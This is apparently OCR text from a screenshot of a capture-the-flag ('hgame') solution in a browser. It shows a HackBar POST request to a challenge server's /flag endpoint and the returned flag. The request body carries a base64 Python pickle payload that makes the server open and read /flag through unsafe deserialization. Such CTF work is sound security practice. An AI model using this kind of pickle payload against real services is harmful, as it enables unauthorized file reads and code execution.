 不安全 139.196.183.57:31378/flag
hgame{41ac15459bc7887d5c401374d3bfdb2c1b770a19}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://139.196.183.57:31378/flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
pickle_data=gASVHwAAAAAAAACMAmlvlIwEb3BlbpSTlIwFL2ZsYWeUjAFylIaUUpQu